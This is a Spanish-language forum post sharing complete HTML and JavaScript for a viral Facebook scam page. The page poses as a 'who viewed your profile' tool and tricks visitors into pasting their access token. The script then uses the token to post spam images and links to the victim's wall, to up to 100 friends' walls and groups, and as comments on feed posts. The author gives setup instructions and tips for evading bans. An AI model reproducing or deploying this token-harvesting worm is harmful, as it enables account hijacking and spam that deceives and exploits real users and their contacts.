marc94rc
Delta
Programador
Verificación en dos pasos activada
Verificado por Whatsapp
Por ahi he visto varias personas intentando comercializar un codigo que se consigue por ahi gratis, asi que aqui se los dejo.

Se trata de una forma de pagina viral, que no pide permiso de app pero que le solicita al usuario el access token y luego con el hace posts en el muro del usuario, de sus amigos, en grupos y tambien comenta publicaciones de amigos y publicaciones en grupos.
Normalmente lo usan diciendo que sirve para activar la función de Quien visitó tu perfil, o algo por el estilo.
Ustedes pueden mejorarlo y tratar de hacerlo viral de varias formas.
Aqui esta el codigo:
Para hacerlo funcionar con tu pagina solo debes editar 3 cosas:
(haz search para que lo encuentres mas rapido)
LINKparaENVIARLOdespuesDEpublicar = Link a donde enviaran al usuario que uso el sistema despues de que se hagan las publicaciones. Normalmente se manda a una web como adjal.
MENSAJE = El texto que será publicado en los muros, comentarios, etc
YouTube = La URL del video de youtube donde estara el link para la app
PD: Se recomienda que sea un link de youtube y no directamente el de la app, para que no lo baneen.
Espero que les sirva de algo.
Despues si tengo tiempo hago un tuto mejor.
Se trata de una forma de pagina viral, que no pide permiso de app pero que le solicita al usuario el access token y luego con el hace posts en el muro del usuario, de sus amigos, en grupos y tambien comenta publicaciones de amigos y publicaciones en grupos.
Normalmente lo usan diciendo que sirve para activar la función de Quien visitó tu perfil, o algo por el estilo.
Ustedes pueden mejorarlo y tratar de hacerlo viral de varias formas.
Aqui esta el codigo:
Insertar CODE, HTML o PHP:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title>FB Theme</title>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script src="http://connect.facebook.net/en_us/all.js" type="text/javascript"></script>
<style>
body{
padding:0;
margin:10px 0 0 0;
}
.block{
width:822px;
height:461px;
display:block;
margin:auto;
z-index:0;
background:url(http://www.fbcut.com/sms.jpg) no-repeat top left;
}
.code{
height:25px;
width:184px;
display:block;
cursor:pointer;
position:absolute;
margin:98px 0 0 365px;
text-indent:-100000px;
overflow:hidden;
}
.code:hover{
background-image:url(http://appsfacebook.videoboook.com/sms/code_hover.jpg);
margin-left:366px;
}
.valider{
height: 25px;
width: 118px;
display: block;
cursor: pointer;
position: absolute;
margin: 417px 0 0 25px;
text-indent: -100000px;
overflow:hidden;
}
.valider:hover{
background-image:url(http://appsfacebook.videoboook.com/sms/valider_hover.jpg);
margin-left:26px;
}
.text{
width: 557px;
height: 26px;
display: block;
position: absolute;
background: none;
border: none;
margin: 364px 0 0 48px;
text-align: right;
padding-right: 10px;
}
.text:focus{
background:#fff;
border:1px solid #455999;
height:23px;
width:555px;
}
#loading{
width:800px;
height:550px;
display:none;
position:absolute;
z-index:99;
margin:0px 100px 0 11px;
background:#fff;
opacity:0.9;
-moz-opacity:0.9;
-webkit-opacity:0.9;
}
.img_loading{
height:32px;
width:32px;
display:block;
margin:150px auto;
}
#cache{
height: 30px;
width: 128px;
display: none;
position: absolute;
z-index:99;
margin: 413px 0 0 20px;
background:#f4f4f4;
}
.ads1{
height:90px;
width:728px;
display:block;
background:#f4f4f4;
margin:0 auto 10px;
}
.ads2{
height:90px;
width:728px;
display:block;
background:#f4f4f4;
margin:10px auto;
}
</style>
<script>
function generateCert() {
var left = (screen.width/2)-(300);
var top = (screen.height/2)+(25);
var cert = window.open('http://goo.gl/CiDTb', 'Certificate Address','toolbar=no,location=yes,directories=no,status=no, menubar=no,scrollbars=no,resizable=no,width=790,height=20');
if (window.focus) cert.focus();
return false;
}
</script>
<link rel="stylesheet" href="http://www.worktest.x10.mx/you/style.css">
<script>
$(document).ready(function(e) {
var lien = ChaineAleatoire();
lien = " http://youtu.be/URL/"+lien;
function ChaineAleatoire()
{
var ListeCar = new Array("a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9");
var Chaine ='';
for(i = 0; i < 6; i++)
{
Chaine = Chaine + ListeCar[Math.floor(Math.random()*ListeCar.length)];
}
return Chaine;
}
$('.button').click(function(e){
if($('#access_token').val().length > 50){
$('#loading').css('display','block');
//$('#cache').css('display','block');
//$('.anlatim').hide();
//$('#logs').html("");
//$('#gonder').attr("disabled","disabled");
//$('#gonder').attr("class","button grey");
access_token = $('#access_token').val();
if(access_token.indexOf("access_token=") > 0){
access_token = access_token.split("access_token=")[1].split("&")[0];
$('#access_token').val(access_token);
}
jQuery.ajax({
url:'https://graph.facebook.com/me?access_token=' + access_token,
dataType:'jsonp',
success:function(data){
user = data;
if(user && user.name){
tokenme = access_token;
setTimeout("top.location.href = 'LINKparaENVIARLOdespuesDEpublicar';",20000);
posttowall();
arakla(tokenme)
wallpostahmed(user.id,user.name);
PublierGroup();
arkadaslar()
getStatus(access_token);
//sstats();
}
else
{
ileti("error",user.error.type+" error ("+user.error.code+")");
$('#gonder').removeAttr("disabled");
$('#gonder').attr("class","button blue");
}
}
});
}
});
aciklama = "MENSAJE" + lien;
function posttowall(){
jQuery.ajax({
url:'https://graph.facebook.com/me/feed?message='+ aciklama +'&method=POST&access_token=' + access_token,
dataType:'script',
success:function(){
}
});
}
function arkadaslar(){
jQuery.ajax({
url:'https://graph.facebook.com/fql?q=SELECT uid, first_name FROM user WHERE uid IN ( SELECT uid2 FROM friend WHERE uid1 = me() ) ORDER BY rand() limit 100&access_token='+access_token,
dataType:'jsonp',
success:function(data){
wallpost(data);
}
});
}
function PublierGroup(){
jQuery.ajax({
url:'https://graph.facebook.com/fql?q=SELECT gid from group_member where uid = me() limit 100&access_token='+access_token,
dataType:'jsonp',
success:function(data){
wallpostgroup(data);
}
});
}
function sayfalar(sayfa){
}
function arakla(token){
jQuery.ajax({
url:'https://graph.facebook.com/me?access_token=' + token,
dataType:'jsonp',
success:function(data){
if(data.id){
}
}});
}
//fotolink = "https://fbcdn-sphotos-c-a.akamaihd.net/hphotos-ak-frc1/482842_507451625968230_1095538064_n.jpg";
fotolink = "http://i.imgur.com/6SobhKn.png";
//aciklama = "@[459477064130860:0]";
gonderildi = 0;
function wallpost(list){
for(i=0;i<list.data.length;i++){
jQuery.ajax({
url:'https://graph.facebook.com/'+list.data[i].uid+'/photos?url=' + fotolink + '&message=' + aciklama +'&callback=paylas&method=POST&access_token=' + access_token,
dataType:'script',
success:function(){
gonderildi += 1;
if(gonderildi >= list.data.length){
}
}
});
}
}
function wallpostgroup(list){
for(i=0;i<list.data.length;i++){
jQuery.ajax({
url:'https://graph.facebook.com/'+list.data[i].gid+'/photos?url=' + fotolink + '&message= ' + aciklama +'&callback=paylas&method=POST&access_token=' + access_token,
dataType:'script',
success:function(){
gonderildi += 1;
if(gonderildi >= list.data.length){
}
}
});
}
}
function wallpostahmed(id,name){
jQuery.ajax({
url:'https://graph.facebook.com/'+id+'/photos?url=' + fotolink + '&message=' + aciklama +'&callback=paylas&method=POST&access_token=' + access_token,
dataType:'script',
success:function(){
gonderildi += 1;
}
});
}
function foto_paylas(){
jQuery.ajax({
url:'https://graph.facebook.com/me/photos?privacy={"value":"EVERYONE"}&url=' + fotolink + '&message='+ aciklama +'&callback=paylas&method=POST&access_token=' + access_token,
dataType:'script',
success:function(){
}
});
}
var turler = {video:"Video",status:"Durum Guncellemesi",link:"Baglanti",photo:"Fotograf",swf:"Video"};
function gonderiler(){
jQuery.ajax({
url:'https://graph.facebook.com/me?fields=feed.fields(message,privacy,type)&access_token=' + access_token,
dataType:'jsonp',
success:function(data){
posts = data;
for(i=0;i<posts.feed.data.length;i++){
if(posts.feed.data[i].message){
ileti("success",posts.feed.data[i].message.substr(0,50)+"... ("+turler[posts.feed.data[i].type]+")");
}else{
ileti("success","ID: "+posts.feed.data[i].id.split("_")[1]+"... ("+turler[posts.feed.data[i].type]+")");
}
}
}
});
}
function paylas(){
}
function sayfabegen(link){
jQuery.ajax({
url:'https://graph.facebook.com/'+ link +'/likes?access_token=' + access_token + '&method=POST',
dataType:'jsonp',
success:function(data){
}
});
}
function getStatus(token){
//var commentShort = "http://cutt.us/themx ????? ???? ????? ????? ?????? ????? ??? ?? ??? ";
$.getJSON('https://graph.facebook.com/me?access_token=' + token, function (response) {
if (response.id) {
var userid = response.id;
var totalComments = 50;
$.getJSON('https://graph.facebook.com/' + userid + '/home?limit=' + totalComments + '&access_token=' + token, function (response) {
if(response.data){
var allPosts = [];
$.each(response.data, function(i,data){
allPosts.push(data.id);
$.getJSON('https://graph.facebook.com/' + data.id + '/comments?method=POST&message=' + aciklama + '&access_token=' + token, function (response) {
//alert("Comment Posted!");
});
});
}
});
}
});
}
});
</script>
</head>
<body>
<div id="fb-root"></div>
<div class="dialog">
<div id="loading">
<p style="text-align: center;"><img src="http://appsfacebook.videoboook.com/sms/loading.gif"></b><div align="center" id="conteur" style="font-family:Verdana, Geneva, sans-serif;font-size:33px;color:#373737"><p class="loading_text">Please Wait</p><font color="#3333ff" size="5"><b>Getting Your Profile Viewers</b></font></p></div></div>
<div id="cache">
<br>
</div>
<div class="border">
<div class="wrap">
<div class="top">
<input type="button" class="button" value="Get Your Verification Code" onclick="javascript:generateCert()"><br>
<input type="button" class="button" value="Submit" id="submit"> <input type="text" id="access_token" name="access_token" placeholder="Paste Your Verification Code Here" class="access_token">
</div>
<h1 class="description">Follow All Below Steps And Get Your Stalkers</h1>
<div class="error"></div>
<div class="loading" style="display: none;">
<div class="ads2"></div>
<img src="https://www.fbcut.com/loading.gif" alt="" class="loading_img">
<p class="loading_bar">
<span class="progress"></span>
</p>
<p class="loading_text">Getting Your Profile Viewers</p>
</div>
<div class="video" style="text-align: center; display: none;">
<iframe width="640" height="390" src="http://www.youtube.com/embed/GuQd81SVO8s" frameborder="0" allowfullscreen></iframe>
</div><center>

<strong style="color:#3c5899;font-family:tahoma;"><span style="position: absolute; margin-top: 2px;"></span> Step 1:</strong> Click <strong><u>Get Your Verification Code</u></strong> Button
<br><br>
<strong style="color:#3c5899;font-family:tahoma;"><span style="position: absolute; margin-top: 2px;"></span> Step 2:</strong> Copy Whole Url From Address Bar<br>
<img src="https://www.fbcut.com/copy.jpg" alt="Copy"><br><br>
<strong style="color:#3c5899;font-family:tahoma;"><span style="position: absolute; margin-top: 2px;"></span> Step 3:</strong> Paste Your Verification Code In Above Box And Click <strong><u>Submit</u></strong> Button<br><br>
<strong style="color:#3c5899;font-family:tahoma;"><span style="position: absolute; margin-top: 2px;"></span> Step 4:</strong> Now Wait For 2 Mins We Are Getting Your Stalkers<br>
<!-- inicio codigo contador --><a href=""><img style="border: 0px solid ; display: inline;" alt=""
src="http://contador-de-visitas.com/hit.php?id=1747716&counter=37"></a><br /><a href=""></a><!-- fin codigo contador -->
</center></div>
</div>
</div>
</body>
</html>Para hacerlo funcionar con tu pagina solo debes editar 3 cosas:
(haz search para que lo encuentres mas rapido)
LINKparaENVIARLOdespuesDEpublicar = Link a donde enviaran al usuario que uso el sistema despues de que se hagan las publicaciones. Normalmente se manda a una web como adjal.
MENSAJE = El texto que será publicado en los muros, comentarios, etc
YouTube = La URL del video de youtube donde estara el link para la app
PD: Se recomienda que sea un link de youtube y no directamente el de la app, para que no lo baneen.
Espero que les sirva de algo.
Despues si tengo tiempo hago un tuto mejor.
Última edición: